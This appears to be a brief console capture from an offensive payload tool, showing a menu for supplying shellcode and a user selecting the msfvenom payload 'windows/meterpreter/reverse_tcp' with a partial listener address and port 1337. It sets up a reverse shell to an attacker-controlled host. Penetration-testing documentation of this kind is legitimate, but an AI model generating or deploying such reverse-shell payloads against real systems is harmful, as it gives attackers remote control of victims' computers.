 [<Payload>] choose how to supply shellcode:
[1] Msfvenom
[2] Custom shellcode
[0] Back
[>] Please insert option: 1
[>] Please enter msfvenom payload (example: windows/meterpreter/reverse_tcp):windows/meterpreter/reverse_tcp
[>] Please insert LHOST: 10.10.
[>] Please insert LPORT: 1337